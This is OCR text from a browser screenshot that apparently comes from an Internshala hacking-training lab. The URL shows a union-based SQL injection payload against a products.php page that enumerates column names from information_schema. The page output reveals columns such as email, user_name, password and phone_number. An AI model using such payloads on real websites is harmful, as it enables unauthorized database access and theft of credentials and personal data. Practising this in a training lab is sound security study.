 52.66.11.252/products.php?cat=1' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema = "hacking_training_project" --+
ki Getting Started IS Internshala Trainings Mozilla News Most Visited
type
4
VIEW PRODUCT
unique_key
4
VIEW PRODUCT
email
4
VIEW PRODUCT
user_name
4
VIEW PRODUCT
password
4
VIEW PRODUCT
phone_number
4
VIEW PRODUCT
address
4
VIEW PRODUCT